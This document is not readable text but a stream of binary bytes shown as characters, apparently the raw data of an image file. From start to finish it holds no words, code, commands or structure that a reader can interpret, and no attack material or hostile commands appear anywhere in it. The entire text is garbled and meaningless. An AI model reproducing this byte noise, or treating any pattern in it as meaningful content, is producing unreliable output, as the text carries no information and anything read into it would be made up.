߹��ң � !�<�ǃ�QCO�:�pqB�]F�?<�+�2� �⩶<����[x�CA��w�2�\Q�[��<�Gғ' �h =j��@����Q��y�9�H3��aKl���R����Hg��M@rC����,���ؗ�:��nĩG�,��rф@�$p;)�	&�� �{���h�,h$��SBi���	I�J҉Q�c(DRr*�Hīj�Ihw�&�!A��U$pט������`^z@`\�d�f6�9+��(j$ڑ���6���0� �%iQ�颛�H��km�lj�'=m��/Y���qG� ��A>(�k������,T���H��	��&�c�-� �C����=�ts�� E��%�b@�^��<�g��"�|�K��w54�&bv��i�CFl�hEH�y�-�7�#|�����t��x'l�I�:B�~x<�@��ց��^�H]�w�RgzSI�4B�o%ϹE!f�T�l�*H��Qs��.7�̝aS��ԦL�����bKI�v\�P��j��\F�F�f��aQaǻN S���f�6AoЫ�3��͐���*�,��z��j|k׸V]$�o�k�>�6%��+��<�w�ʵG.2��lwi����Ȱ����@K6��p���ƣ�R�,M)h;1󨠈A�b��2a���coQCJ�Ef��0_K��Mh�2#ERM�T�2��?A2,Rg4U F\.W���%]k�'˛↤��9�j�Z]�+�G����޿���
 !� ? ,    �^ ���pH,�Ȥr�L��(�C�r�A�x� � |�茚JX7��|N�����~����������vTRVVY]]da�ffijm�lk�j�����������������O��b^�d efk�����ɮ��������ө���S״^��c����ɝjC���������H��������dtI
��2dǄ�#j�Ç#J�HQH���d�H���G
0����^��Кu�H��cʜI���;]����+�x�` �B�a���2B.�5����4��ʵ�ׯ����)eA�)d8=�t�R
n�&�K�.�$����ƈV��L����0!�[���u���ݺ+0t0Ȳ/� C�-�'�~�.]}�)!GKfJ���0`���j���N|�ر���Lj2�!���nK]��˯\�|�����ËO�x�(V�v�;鍤qm�nL��[�u���� �r�AAt]�s�U��R��+P(�]:��]o���� �w( v���j'څ�m7�6Y}..pNV漤N�<��#W�� 	��H���v�/� ���I(W]�X̏Xf�eE�I�-���S���v!��S2^h��8��ۖt�i�3�=A�������F�b�RZ�&p��ٝ�6�h!^��/*�"�����{�IW��n�@A���詨�JG�R�p��KͶf��
j�eP�YaPI�����+�!�A
'Ɩ�Q��[����)\d�g��lH��:z�i&*Xc������*[�+�,V�NV�v������j)�z��F݄�N[딸���R�1�\��	C;�+��"'CR���)v:�Z+��*��R�U8�S:(��9��rq�\��Y��E����pD�t\��JN� �OF�k�ٸ�����ӅE�K
��Ţk���3���5�J>�)�'Q��z��l��U��q�}V�96eі�n�bk ����pAg6R2�D��n7��D�tq��<vk${+���}��]�X��ՍɅU:2��밳���`���̾[�d��m�S2�B� =ט��\)�����:�.��x��
�!k��SN9E��~ﾚ�&�"�F������/�)X|�����`�ޯ��9�Fg-Q�d�Y�R�#'�����/rA�e�h��͢�.�)�fȃ��d>O��t����ִ�����^���&�f�W���?��>q�[��e)�'Yi��6á����P\��h��<k��m�� J9&�Bݠ!%�S��@
=�E�Q��. 1����c�}�d��	VV� y6�A!ep�:J0s�&6Ѝp��� �\x� �L�d�34���=Ԣ �bgZCZ�� �5�gG�s�$g��a�I8��'u�Y
�l��exI���x�-�-FP�^I�jFP B�BP��1��zR�����뚖����]I7���<�M\��ALO�3�Ǜ:L��l��aGB�)T� �D����h˾��)@5�N�L+La�k�[87J .S8��tw"���Dg�n6��e�U)�,T.ja�8�/ńV�F�vv�.�S���8��XE�.��M�eR���鴐��� � ����� $g�I�R5����SJ��ԟe����*�a"ƈ�D{�c��@ B�Q,�T��)P@[I�,>�J���bn���GB�u �jyTQ�~� �b���v�k�A�� ��HQk� x$�20�ة1�\vьTB��B�}��n�\k?,4"��Rһr����E���AH �� -g�
H<b �&7��)@[$�L��m�J�������c.=�S�xL.=��y�侷AQ f�:<��#���Y�rHw��j�����2aGU0������e�E�������*$CU+Gښ\���=.z۫@�7���M�Ҷx�X.w!�1�H[��l�7&x�( i
|���rĲ�	�Gb��ld����p�T�(��U~�_�Ð,�0���|Q�,�9�b�:�&���)�U@��������G��ܑ���i���t�Q��%5c�ZB��7��X�_	�?K�Ny'�37E��I�ܑ�z�#t�sI�,�l�����2��H�Һ/���B���ro%�����I�,@q�L:��(���7�5@���ܹh��xf����C�@��6N���v�L�$����1:p�f�90A�G~q�g��-۵�����:�A0���!���]�|CL����#$�s
��/Σd(����o!G�pq�N~����䚨	�q�����`/��Ǯ�+w��c��i|�h��k;=�[��^!˹�C�FJ����I�励~r�T�G&��mo���zh,0-ha�$ȼ�M҈@���l���@�W_u���8��gO���>C�b8R�#L�oU��ސt�������;�@�υ(I[� �I�gYOk!�H��������ȏ����v��<����MpUa���{�R� ��̂�^I6t!�y~W�Na зw!�w�D�GG�2��ee�l�x��YG ��
�6�)`y��u� G��y.�K��v����l� ��z�z��z
�q�'Bx{PjE8p�EB�VwFb0�  �t��|1� Wx�.�|'�G�ηu8h}�eO`�� �>˶f�gm�f�'~�S\o��P�*0vK�~	�C����2�8(��� �KHsϒ_f�9gUVivoǵw p�9��w��%b(^��.o�t�C]W�,������8�j���  �����xq�UWu�W �(�ȋ�x��8{9�_hgT� 3� WWu�8v�x���~���']Ҩ�ȃ0M��ar����X~��B�]�.@;��yl���.4`sC!��K'1��xQ��3�BB�LF�m�o�u�p�Ɖ���i�
0Ha�C�C�6�n�J~eU� ������0	���{���8���w,�gg��@���~��& �p<������ ?1j�W��'V����I�v��C��?."�V�����dS�Y�h�%ёC�t�fH�.�U��!�HU�Wh���  ��)���z�{�W(����%p�/�=������(r�X��� �9��	7ə��7	��M�a��F;��1�58�#��V�Y����y��� m)�VzwXxdQ�X"#*7�A|'f�~�}�-�tΠ 9��/P���9��Y��y��y���*PBPu�'��I����y����AX��ם����h�y��9{�9��	  ʋ�G p��YI����g� ��f�$ewz�u�9t�wj�iC� sIgg�jad$ƃ���֗E���q�U��e)��d��@��YZ�Fz���������� �0��(`��G�Rz�HZ���W�� `�b:�dZ�b��'`�j��l�@{�����S���x 
	6f�0h�2�G8#TN�NF�QR!j*��R��w\,��*:R}V>�=w�m�P���5je�>A
$0{ @�E���ʪ�:�hz�ɤ�H{���o����ګ���W���'  �:��w�XZ�C	�e����X* �Y��z��נ�k�!��x [��bfb}r��\�tl�Vy�ډ�y��}��˹}rEP:(2B.%�cR����Wk�� �g��
��ɰ���๞&�� �̺�˪�׌�۱�9�$k��*{V'�G{Qz�0K��r4Sa�~z���n�)^�"e�X�3J�����yA�����#�^o�i���4E 4�ON0n�fk��q��J��Zz�1��p
���z���W:����P V�|.9�$ˬV�����'��+K{�i��*�X�vj����K����_f+�X��V(W2𡙸��wA�u��L��e�TH�C!�4����0`�q��t�K��h��zk�E����l뤴'��j{�����B �ĺ��ʬ�ʼ(0��9��:{k�0���`,�8	�K�j�I��"��C��fV��!����n)�W�Y��ƥ��i�ɺoR*�Y�'i������8sڱ�0 {/뽣)����y��+�TZ{<�Z���$���˼�i�W�|�)˭𠚷dKB`�>�i�c`�7B?J�&UL���#ډ�xk�Q� tD�ܯ���9��۵9J];���;�@�ˬ-<�);��K�+�r��g���ˌ�v���J*�~{{�h�q�)K����KD0��X�>A,�$
���<�S�B<��k\w6p�[y�� R5�LЩ9Y)��c�Ɗ���b��[�{K��i\����{��K�<��Г �f���+��(�e{��:� A�vGp�4xÈ8&HP8F���:D�y�׿�z�ZP� �E�3�R�8�ʩ���Q�P��_��Z¶���k�k��7�F����|�\x|��$�����g�ݫ��(�ьf�ȸ��Ȥ�I��b4�P;<�x��b�z�i4`L8`L		��Ԣ	w��p���k�6�X�y�_�'  d��FJ��� �ZՋ�%p�\��}�����BHեy�W*�Wg��� �u�~\���z��p��
���3��0�A� �Ȧ�.<�=4J��{�%�6�ɓpMDAA
�#� ��r��HO%�4Z�|�}E�f7���C�ף���(ې���XuM�}��p� �}�U-�Mֳ��wPm�(P{	0�]�o,����۲�ױ��8�]R�r�r� w�)��S�R!�Y��Y�f�=j�:�[g F�[J<pV���rc<e4 4੶�Ԑ��l�����}������ܑ��}��m�j|�pm���qsΫFZ�ʻִ���dL��W�,{[M�o;�h=�&��P�7~�0� &n�R��$�n��k=�$�hjx�N6LacR����V-Y�l��u.�y��$�B�1�i!�[�j`)D2m��� `��<�\�6#��E��/y�.~�aM�3��w���~oK����X:�Ƚ� �хN�j�t��G��+<ְ:�
�	  =���y��<Ac����hc`�͈���T��?#E\�-Wt�XZ��[)z��wg�ȕo:}:���Ժj��,���	,/�� +����]׾��>�_н���݅��.�	��Э�*���^�~۴w��W̍���G��̙� m1~��2���8�P�BX��G��@"�҅2�j�;��E %H�M��"_R �Y�� �$p��&�tv��X�B�CC�jt(��;�ڪ�ԯ|ԩ������nֲ�����_ЪZ�d@ R��T��|��R��!�]{̍�̽�.@B��U?����_�O���j��(qK4��-7A�n��p�c`"ۜS2'(A�$v� @x贄��[:w�8����4_g�;�0�
��aN\�d��b�0�~e\kN��
<�y�p
Չ>�/��q���M۽,�U
7�@lL�8���������F�y?�7I��'��V�������1� �k�~���V��Ϗ��v���\�y) �
B1�I
��s>�P��z����T���x��!���<��E�pkHR|�v��D�]� �n�o��H:28�~2$2�(�-37!==>EG/%K!'OVP\_acQ*VO.j[euwy{eiW��_j%`|aa���%? .j���k��]a�W;b00h��{�}���k�j1nV�d:p��������`�@��s��)�!>��	�� 8AP��1:� R��9$R�EIK
�	I!��!F@�@�
@!�HA��4#7<�c��7yR�T�� ��2_Bt5		F>4Ҕ	J��>J� ��K*��n�Se�%`�@`��ܫ��
�X��-�}��%\ŠV	���u0g���	@�V&���hh���@`^����'�V���q��]��M�
d����i!a9r�ǊP�G)�$2b�d9��#4k( ��E1}Ȅ����ٛ1�@��v�:5I����Đ�db�\�D�I2�$S"j��$�������R�kk:��s+�uN��.c�1���A���6��Ee� n`�h�,�^PT����I�`h���)���h(�-%RN��@��[�̑��O���ĥ#`*b;!dP ���S <�8)�3أ���O?<��C�����A«��z��K��	7���&�ғM7Q�&����#�<H���9��k�t16�xYr��-�ȡ��[V�1VW�ŗc��g�e�Ws�u˖�V�(�el��5�ԍF)�.�Ӹ�c.�x�7�,�%�jb�P�;�='�`4>��5�[@ ��#j"��I����.�k$�dP��Yv�\�>�,�Y3��[n0�@�Z��Y���z1XyY'^
��������[w�y�Y�n{�5E�^����. Vo�F��_���:_6�̏:�N��S����;�1���^|���$p�
�'Rt'�x%� W����c�)(��n6縋B��A�7��O/�@J��-QB��v���Mۗ�U��Do�l4��(�0���v��{��z����y�Yg���U�_@��WX{|�8��Z�]�K�i��艻� �%�&9Ij&8���׸�Jv�{ e(7P's�j����;�`��`�DY�r	��"���<1;�Ew�j�*�fCeȮl=�!�z�!�6B�i���y4���b��Y�qAm��EШ��[�+@=oq�.2 $�,͐8��>p���mo��ۙ�� 5�	�"�w��< ��	���<���9! �(�h`��J��zt�j�H��0 ��.u�ĩؘ�Q4���K-r�v��1��UE� ����^-
��Y��À.�d<kђ��[3S�|�� |E���ZRer�(�ȱo��E�W�儀�v�)$B=�!��� �́�T����	B�o3\�����I1��F>R;��2!E	>�B�}���bx��e@��(��VA<�,)2�,�dP�c��[�A"I���l�ƕ��)B�j��+�����8�i��&u9й���7���ߙ������	PD�"��~6.a�$��`��3>W��w��Ca%l�HP��I�o0��X  ֨�Оw!"����T�I�������c�w�,����i�|�Ǝ�;�G�Z̪7�Zca�v����aJ׻�4�q>�2X��P%pEtV5�z�ʟ�,*��\,]�ILc�J :	'��@��ΊF���#4X�=aB�����2I��a��
��@������[fÖ���	8�<�w�Y�l,�-N��Z�b���Z�n�\��x?���6��`*_�ъ,@8�@xլf�;]!���D*r�?(��u�����=I?!��O:����`W�8�A��x�0X8�n��=ՈR*�!S�)���bxT��I6����!V ���T�����eΰO���l�W�>�	��a/�q�xDSS��.�īn�HX�r��t�L@=c
�`�@rw,�8��}?��x�C5�� �Cf�%ǚd'(��+Q� �E���'����Q����`���-Xe�w���@BJSe �����Ak3ܕ9�Z�!���$3P�AgW C��
ti�]�e1�7�v�EH�T��m��b��7B��Ӫ.�q�J�����gu^� y$m���e돟����u�kNr�+X d@�
�c [��os�L��o��m_ ��~�v/vc�q�Y0 �_~��pI3h?{�.&�D�^����*�>F�r��kK@��$*���!y�Q[}�,����zÂi�'�<ۑ������<��w2�rU����G!0t%xq#�SP��N�^ǉ@^� p��:�N"-�L%z9J���b7�\=,�3s��_���t0{��f-�����Ź��w���;�h����O� �icb����OЖ�u/xr Jњ#��M�<�ݫ*��1>/�\=��q�Ѵ��P��?`��p&�����lC�BA�-���� �T�Bb/��ͱ��܀�{��6�+��
 r&�P`��g������c�!y���f�N�N��r��l}��[hF�M . 	���p�P������ J���@z�/ ��	�v�a��J�)��O?,���, U�a
0`�J��B�"��&P�"��^A��Nfga70������xj�w#�Nm1�Ϟ�ހ��K�V��.�K Whi��f����r��P,M,J,MT`� ��ɔ`N���v<�	)���N(��&����ްƐ`b��\ �,NaE���ͨE �"� ���!�q�L���WT����mk��<PV��w�0 @=qk�K����!l��")rl#���o � �
�0
��n
�Bjl ;(	v���	�T����jb�� ,���0�%� ��b s�adA�1�L���ѫ[��r�� ���N`�p�FҌ�mE��+E� 1��Pkf��^�L�r��(!���D���$�E¨���m���h��	!m:�&�>E
�1!
SZ +�@���Lj�t2�j�,�&, ǐ�*��c��@P^l(0_a�9e)��F���	�9ʑH  R�tȮj2�]6��.�O�q,����D�٘m.�a�L{8������Rδ�m4*�lL�xУ�6��e=a��0���
�9R���P?M�1�
�����;&S�<�%� �`-��&=�	�&�@`
&��k��iDa�xM)es��D����2�v�	��)�1v��K��+bw��.��M�o,��ca1`�ٌ/�����2���I�s��H�Vd��� 2X�y0r�2�>�8n�����$�P#��L�� ��O��%�~@ɰ�4��
w�q��,�B.�.	%T�	d`AH�)�+C�2*����u���G��J�Y,����loF�]���RA�-㲘�!S�{am�N!c!G��J�tF�4H@>�D�М�ᢰ�
S��mx����HYo;������$��q��B%f�t�	�p;n dU6Un�R�qھɛRViFq��Q`�Vc�9�1W�����NP��u2�R� �aS���;caec/�;��=o� 	�~���t8�3,<�ҪP �%��0�5S 5�N(N��	�i?�l�OO⺠@����V dX�؄�8"�HtQS�i�	�l-	�-yaVp�F���H�8u%�H�΍H�	Ϭs0$�b_��6���� @���j��T�AW/�~B�u>�.���N�� ��<	����2.&f���=܃N�>�/5�� U���x�X�V�FOd����8n�%�#S4�ܑ0\%,�3���h��m������L�`��l�NUu!v��ncA�䶕�nB� �4n=Vd_�!�1�g{�0�H`5�%Po({�g� fh&w,P(w����q�#�8w.oe[VR��F�3T�\�*"XEU��Ҩ�W9O�+��oPy?5�q~�FR��Jx���E�s0��������U��I6Kok�#��K�V�H�҈�$NӾ5;�U�x�����I�f�L͐,��x=N-���$�N��'@tGw��P"��DxgH.�k��:��FͲ��,Hq��ڳD�фW�Uzn�S�w��k�s�$x��������9`x?$���b������#.��4A���k&�COZ 3�X�uB4q��Z���we�o�/x��P��6�K�D�<���E��8w��I��"9��2Ã�b��87�4!��FccV�X�'+���̄d�so�"�y?�=�m�����M1t �e};���C4��K��3���| ����MR�R�v.�1���ǡ��e\� �i�n���֘���1(U�Jd`ؙ�b��V�RU�98�r6.U��-t��T�Y#�ל�,pX�Đ*�c��>�M���@��=� @�E�D��3�(f&Րs[����A��PYip���0]��#iB��c @f^u�/&�U��k�G�rw�rU��r#g�ؙ��kbZV��.�N*���������sd�tb����B{��S�6�|qP�@��e{��&��@j���� @���[�p��5�Bb`^�����&��S� �*s��a��J6��VaZ,2��Ӧ���Uz�`�U;ь��-z�|��y1�j]E�~�X�t�>;{�9d�P�0 hU�	�cNaqQ�wMN�y}IS�s���z��T���ו��۪�"A�5�C��D��Ӯä���Y\<�����V jbj��. 8x����;�x�.]��	V�Ѻ���<��M�j�!�����&ގ��{?���c�</�8�c �	>N\r�YVɆ�P�k.���(� �5�s'�2abC|#�ZDW�R���.���.��6k<{۾'c.O��R2�=M�5�g��ͪ���}!�x4�&8�^���gCT*��a��ʓl����d�S�n��;d��7?!
P(������R�I�X�� O��}/F� 3)�b�l�����1� @2 �u�����f�]��l��Mp~~V����i�^Zh{ԡ&�&���,;����^E�S O@�V:�6Elz���p���	P�c ��B8�7Mp�T�I�S�B�?� ��ė�����É�[�d���+�S�!Fs	��UR��]&%jg�׺����#�_w8*ݗ�Y�m�]�����6x�����C� �.~��<���O���z�Rgn�w����~�[��w�/�}��Nn�6'�1	=�; ���Z�g�ꏢ]P=A唌'��IP�~�l��=��c����5Dx6�] ~�/������!��Ʊ��V�0l|@�_=�,��9 �;�����=,��k����_��8W��D|$�������vmuK�+��k�1�w:� d�K�b4��?��Ƥ�nG��X�R�Ǫ��KY��4&�I�f��,�ir�$�^�#2�dd\�r(%1"&*)&~ \0
�a2":(]���`
l�0����Ɯ�
����ڢT��(`�W���6+�&4;��TLSW[__�6�&os�0��3R�V�� ,�������� ��#�4�$ �Yh��݂�؋~Q�a"����`�F�>�	2�HF�L�re��'?lz���J ��Ab��"{�P��d�>R�Pт¤�pƌ�p΂�U�R�3��D�Bu ���J� �V�� \*'��pEVHbB�..b|�k c\��K����1� �A��>�M,\2`�,Ϛ !� 8p@X�A v��+=/����*�f�(��frV�6jzK .�ƌe`�� 1F�8��+~��C�Z�D	h�x�.(1�ą+���Ä	Q'G�&Ay@��-(`A��AX��W$DU	
05Y{Ȱ�I���#0RL�T�^� � 6��[�X�H3�m8�
������3Zs�<�Pg��YhO��70\sT�" �EB��,�Op'��g;� �Y�"�4�\4G*�$�a`]v2< �A'�Pi'0���>@����4c]���0�gӤ����E�|8a�*{�����PEA0B�P1����it��|�0� �D6ע-)J�I��,"��RR+��R-0��� 4���9�c呷zBrK:	��ʔ�M=:�;�7�x�YR@p��*g��`��1�|L����qp�	�s�%	�@{p]v}�y-jX�pAxÂ��"g�R�.H��M�^`��(���1��������y��Y"��j	�pƭU1ݴI/]��1u��hH��[R�����&�0;̒� Hl��*��=��mu�� �	� ��S*IP�ϬL5�4�8Xzn�Pn�mx���2��1��iL��6��m>���#&juJ\�X�'v��ƺ,����r{'�iL��g��� !=�Q����Q7��3S�Q�4����S*�`UdL�`�뷉���F!��%�\m)R���1�,"��颋k�iYjS� xA-�����p7n�+\�R��t9C�(( �8�a��(W�t�ho?+`;8���c!0$W0^P�1�#a
CN0f������@u�����jnc � jw���|5���dd�P��V�� 3 �vƳ�A�yF��d�*M{8A��$���Xڭ��G�Y�,�+
�n@!�O~"Z�_�� ���Q`~����� ~a�7��2�9��fuܰ���1T�%c��ʅ�.�%�!
��Qd��4)#�݀<8���1�t9[�NP��\�t* �8��m`vI��--s@�P��ݡxGEG$�x�a�F�+��P������PԈ��zz��g� AQ��� ���|�z���Ƞ*���"#��ǣ���$[$�NX��:�>b	N�;�],,�.�-�{c��L���	.����-�ɍ�$��Gz����Vp�ʀ���1������a��6�A����n#���t!�r�3��q���2��S=����$�(p�A�gF]Y/�k�ZQ��=$> �U (������
	�����ك�*�3��t-��"��Q��%����F6fM�/.��$P%`�����r*aڢ�#&F�z�tI������A�ȒNr��~�p�cR����q�
(�����:AgY��&�V�����Qr]	��#q�ԦR⻻���W���B
(�'!�`�V��F�o������{h�dA� ��zlPWx2��]cw�G����ډ �Nc�4.������"/�O�@nxuAa��b�/0s88��W����IT�G?��n.��D�ar"s%�U��4��/@p��#z�*�	��$C�Ɍ`&��S�XlJЫA0�h����r�	(�n|Bca3�;r��y�Z��株p��^�f����'��%k���g�6����6�#�����BtI�76��9e����t��t��Q@���L��HP4�5���1FU��o�\���ֹ�F���_��)8��8�R�HЁ�	�e�t`�I^�`1B ���ýFu�J��(�p@�ׇ;�jջ� �� �R;��rq�å]��j��G$bDo���>Z���$(E�%�|�$T�.J_�]���l�B:=@�m�.B#�LΕɍK*!�x���Z?�p5D�s/����:�A�b�@�"r��o�{�׻H�a!Z��v�w���K
X@}�3Z�`o���8JZ> 1�#��@��=R%j�Vy��
k�Ղ� �c��/��湭3��{��Q��-�3�HiFM�8p�J��6��I8*�+#�u�-Վ�AgN�2�=(�+ʥyA�����b�H�����7�z���$���ȸ��%�,��5�
� P��e���S�i���Sl��X� M��Z�� ��
�
c���GQ( J�\j-�����ٚ"���V�%	�1� P�,Gs��@��L�dB���-W�!�5@($ ��]�!�4Ѝ.p�Z�]��W��C>ݡN���ޅ� <@��۷a��B���`]������q�-�{,��1� � ����X�� T
�d�^U$ӄ��i��}�������D�|���[tԳ�D�|�I�m�LӍ�����m_ݠU:Q�-Z�r
H!$	�4L��]	`��`�100���3�û$ <@��UI�����bK3��x��0x \H�����y��F]�MX
<��"N�$��M`?N�S�
9��f�������&vEx�'�E
`�@�K�^)��E��HH�֯��E���} 3T]r=�J�/�(�D,��R4<[�,��I@K��u]cw �	���N�<������A%<����a%-����IQ�^M�a;����Y��ÅD[,Jd�����	j^@v��  ^�Ned�9d`n����gͥ��@A���#��*���ֲ�4�%�dJ*�F��&(�@3u(9Lh�f��"|�=�&j�$O�Ҧ�Bm�f�\�^�&nކMd�k
@o#j^���fr��2$�rn]4(go֐��\�ी:D'n�³�F��:vDG��])��Z㩧����	�%��}H@e���
,E���DE҈O��U�CRHEmO�PT�Q@̓�"�^�rͅ:B�<%�͍�,�翉�J��g� ��2��G�T����r��f�h��(Oc��h��$g�h�u~c��W�}%e�a��ey
`�bʘ�J���-��媐JE������u��^&�C�AW� D��8�x�h�V��: ����F��:���E�hEH��$�%U!gr&��h��
a��(#�$�N[�(�\���h��&�������B	���|���d�ǀ�D��@�"$i;v�]^��=)hJ|vҌ��Q��M���
�� � �E�P��ODk�FH\Ȫ9V��D@�|����/p a$ZV��X�&�W�`+��+"��"���D��p��K��I*�,�l��j��a�:� ��FjW�f�&̎
Q��hC�ȴf�#�j���U�&�*Y*ئ<��"�JJH�QH
 �E�J��R�L�����'�PDa��M�h"W@VؓpkA�D@(���ԩ�, c�։T�k	Zh�V����(J1��N� F,�f#�""� �-W��ٞ�&�� (A����� a��&�����٥N�".��m3| oU���z�  �Gղ��Ɉ�
۝����H&n��|D��.g�#���f��h��Ї"�.��n����[�I�d�*"���.��5\�, ު�e��X�\��K
]���@�-�Q�^�P�&F�"� �P�m+�l��e�?Q@�@(�O��+�T���"�V@	l��*H� en�i�P�j����u`�[�Y��&�֚@.��6�W0��l�\@��5(��֡%��L�JBL���*����:D�ҙ2DH��#̹�����a%V H��鑒S_\e}�ɶc<Z�*�\�ć�#J�@�^����@�>�'Y���Am�l�u/�F�vo}��=�o�E Au��UhA��i�~��ج�%�
�_��.����!��,
p�D�m���-W�OrT�����/I �m�2�ڢ����y"�V�V|��b���]�I���W��2 )�U�G(�� �����9��`dA��a��ym��u/>���P�D�1U�l
�@Ҙs��U�qD�3��q��+��LD����@�D8�� /Lh�� ��lB�A�j�d����PQ @`e�E/PrI�@g�p� ��(l)�t*�4I'2��p�6���`	�5_I�t�
�\�k��xp�<�D:r;��1V3�u��SKQ��G��Bшq���K8iz�Վ��I��H����*T/�Ā��9������;��]k�Vto��V�1�d��� Б�����1v���֮��%���/_��"��Ptpt\9�HT�ot�V��H�20�f�VJ3II(��&��i��M�0'B�z�:?�L�'���~D��!1+���Ebe� BS7#(12OV9U��U�dQ�4swVS3⁵XO<=�F�%���٥5�i�o_�[#d\˷\o�N��W��;/M<��_�5ҢiT�)�������FJ)*
�@�|	�K}pe�@��e� "4l/
���&� o��I��i�����f��T�M|mM�r����2n���m��jZg�����x��D0B
 �D`�s�@��E�,y${�U2� qRc�U��S�_�x��81�>@��x�;�\o��D
d��S�f������3��wC�Z�3��Az}@��
8�a��,\� D�E{@\m#�o�-�؊ĭ(��v���-hs8{@���ڰtI�KjE�c�I�x�����"�y�U(�G�j���y�����*��b��~r79���[uu#3#���uSw91�1�d�I3�/�1��yW��;-�=:F'E/�w�����y���r����Kk=��h@�SH>� �8���o�m0[���a:rY�F�k;j�d�f3!�H�p_ �{|��xWtKP����
�+.�D��:HD\H"(��<p��D�m>'���3�� 1�y'�R+�U3�u�*vOV�s�woB�R�<�ˢ��;F	(��{}�~��(�:W�{^��^K뿓A��� v<�����E�=����p���_E�|l8p�ͅW6��j_�8IƕF_2%3�����6N��_,�N��ҺB��O�MWH�����~���ϧ��"���~�L�[�&p 2#=�1Tc�S��'�G�F��Vo�xb3��% R��,~�@������w��9~���׻_��^ۻ�����}���<�KD��ͯ��=��a�xD�$@�� I#Bz�~�ǒ�[98�c��\�(��m)#�l�ò^?ލ�3u)����C*�#L� [d�3��0�0[�,"1K���LA��0�<M"-
ݤ�PHaeUP`=�QLQ�����5�R 9�-.zPX�]>>~�fY�~���~h��~��
D�0GHWW��pO'���1�'��'�ط���O �<�-��p�B�4\xq��BjX�0�|^����(O�d�l���8��@�Ȑ2��$�Sȅ#�����ÊEW�a$��!�Hf�����;���I�@�֦~�ÚuSCK�<���� m�
��I.�H�=�*�+Y�~�����"��2��d�E�Y5f۪m�|�Z�$�X���-׭;�n�y���1�%�b�h��G�.���É��Ψ�#p�I��IJW)BP� ��K$br�I�� 'P����@��#R��r6LY2W��g8� �(����#�4����<�ê������.���.T4�!:Qi���N�%2[��_R81]�Ab�O�Qg�ƚo��l� G��9��:(-	�vZG� X��g��6��7/��2��:Ν����	�8��M8IW�N�ĉ&�fR��p�#�B��(=��C�:���>��"��+�4��JU"�O�#�ǀ��>�//A�:E�?�0:�8��-r�[^A��a�:��~Yư#���g�y!���2 k��u�5C4#FC`J:)P�ʎ�S�w�A.����y/rS�"�H��.BN#6?�82�$`eX�:
b��;�b
�3�(O �~@���d�J��(�8�tͲ���~h��K�U	�9ծP����mVD������=�0��c��-�Gyn�C鰈���j�H�N�M��X`OD�A~� �]�&F�d����b<l��&�k��Hn��ƛjJ����G"5 �p@i,��W��l�\��1�wK� �����]� b�}��'���:2;e���Z.M�'0 ��>.*x�7j .�����"Zݨ��Qu�hAC�*g�@%��A�P��*4�Q�|i����uDQ�HX��sD�4�,:��m�u�Ea���-27�b$���Xk�h�g��8s��pI8�A��I)PN[hӮ#L�_��� ���ls)$����/2�K���!
�ŎN
p�4��>�!����32���dh9󒢄)�e)��C4���A�ZB���t�{B`�Ⲵ{�&6[#������6]���Ɨ\�ld�-�����"���
�f�g!FG�Z��|D$e )p�3�6�EA�0)'GrO��{���6�)�L�����-,�Eb���^*<stH��u�a�ꄝъr8��D�"��g0��β<.J�0���3py������x&Frr{cT�_��F��QDw���"Q����R�%H;�bsJ���Hu&F������c�2z�ې:S$�u2� A�á��]�TyBR�t*l�E�e��5��{����&} �`���Êy�-	J��I�@�ᭀ(GMP�XM�
�?S9&ΨGM)�	��������E=C�>9�S%jE<�v�Z��)�rů�� �	�/B[
���"Yv[c�@h��D�E�@�D�P�QM::��-�F����LɛZ��&���@��D��%e�,�5{�d�GG��|� ar�š�٧�^u'N�Q�K��EJ���5=Q��BP�sdO{��n�L�3P`�- ��.�x������_/�����ekg�_ ���!��][@��H��BY�:�ed��2��IP,���G<�G�.и7�R�����+WI����&�p�f8��.���jpn��-%�6��>b�QN�	�5fo��#��c� �+di.BzPC���c&7��O�r��l����!h,6��`p�dKB���R���117�Rd�kމ	���4�!��T�&��%�k���%�`@�s`��}���CN�җ�t�5�i�8�yVGS���M�J��:���ᰜ9,���t�Ȋm�����	�F�vc2@��f����J�u�T���ijW����6Oop_�!���Q@TW�T���y�IG���ĥ]
-�b��]*uK{	�`c�u$��kl�'K'�F��V��T���x�%>q�W���x�5�q�w��y�E>r���➶ ;D�$t �ob�[D����8o~�gE:C�א�(=��l�b�a7��wG��Bc@&OrЩn�T��e�����_{��>v����g����M2P��]��f?�%�����f7�G[�Ws8讴�tm�>�z�1n�F���� ��XB�0�0�j_{�5�y�w��(�Է���Lr�y�R��7o�����D���`Im�ۄÚ��9+P �>|��+�� ~L�7���w�>}�W����~��^�MVЊ�p�l�ufs��f�H�E��0Mk1+O�sЙ.����KY�b_��`')��+ 48���=�{�d�о����	�@��:�x�P�cB�Q�k��7�)�t3AZ�5VZ3�7����0>�%���P�`{����#p<��!�v�0rP,�h�
D�$T�%d��@�"Ź�SC5���=xa����4)�8��k�w�?��-�	�
!�#W�$��C+z�ߚ�<���I�"��c�@�>�#�B4�C�4P~ � �	b�-{x?S�B� 	�i%�3�p��8���}9XC)�۳��ZJC��s}� � ��[�ũ��1*c�_t�&�a$�b4F�Ө���I =��0�ˈ=�B�=kĹ�þ�9O�5Q:���`C��8���Em�Ep�.9���>hB�z��{�G�@�fԱ�h|��3��昿,��WC�t{�x���T7컿��]S�L�%W|1����%xG��@aG#8�$�Ó���I�)ܟY��滁|�ə�I�4�7��� K�6�Ĉ.|����|�3�9�sA��H��35ѥ?;G� !��\G�B�2 ��y�ɰ˱�<q�6(#=� �hT������BO\H��B�����;��K�ʗ[k�v��C��cÎh�l���^� �QIY�#������|�X G\���9�C�v	!+��x�BN\A�� -,C�l����,E�D�����3��5�[�Гx�*"�����T��|25A�JCK�H�A5�<-����F�LM,����6ӹؔH|a��:�+�}�1:)�� ΜN* ���P"���H�- K�� �S <q��r���>�B�dE��ι��t?�d=�K��|���M[����4���D���$���dђ��#C�:���Q���x�&�,t�x	��͚��P-ȅ�P����K?%�4M��K$(:�۽�ʇ#�p�ܹ ��O��"�A��3ES��&E���S�K`K��I֌�DR���.t�����M.�=�P۴����<����+������a��L�J�T�<��|	�t�B$�{��<E�:��Ի%��Uu��3--|�ј�H��+�EU.��KqQT*V��a��KE�d��͌��΃�L��Z��V$�Q��~�u�SVŻnm7:�E���+�+����C�l�	�e�&�F�*�Oe��|�L����TQj�ʈ�yU	}ز�k%�k̹��և�S���*E�22�5a��hW3H�!�	�:�✦�L}Eٔ�I�=���XćhEX�4Ճ�R��dUyؑ�ST}U���頟K=ދÎ�	�H��"ɟ:@�"�05��ګ�c� f�f����ƙ���$U�쥏�ST5�m��T�o}҅Z׺-Ot%�